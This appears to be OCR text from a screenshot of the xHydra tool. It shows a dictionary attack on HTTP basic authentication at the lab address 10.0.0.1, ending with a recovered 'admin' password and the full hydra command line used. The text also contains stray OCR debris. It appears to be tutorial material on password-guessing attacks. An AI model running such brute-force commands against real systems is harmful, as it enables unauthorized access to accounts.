 Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "kitty" - 387 of 3556 [child 6]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "koala" - 388 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "larry" - 389 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "leslie" - 390 of 3556 [child 6]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "logan" - 391 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "lucky" - 392 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "mark" - 393 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "martin" - 394 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "matt" - 395 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "minnie" - 396 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "misty" - 397 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "mitch" - 398 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "mouse" - 399 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "nancy" - 400 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "nascar" - 401 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "nelson" - 402 of 3556 [child 3]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "pal32ver21z" - 403 of 3556 [child 0]
[ATTEMPT] target 10.0.0.1 - login "admin" - pass "Pal32ver21z" - 404 of 3556 [child 3]
3
[80][www] host: 10.0.0.1 login: admin password: pal32ver21z
[STATUS] attack finished for 10.0.0.1 (waiting for children to finish)
1 of 1 target successfuly completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2012-09-10 19:15:58
<finished>
Start Stop Save Output Clear Output
hydra -s 80 -V -l admin -P /root/password.lst -e ns -t 16 -m / 10.0.0.1 http-get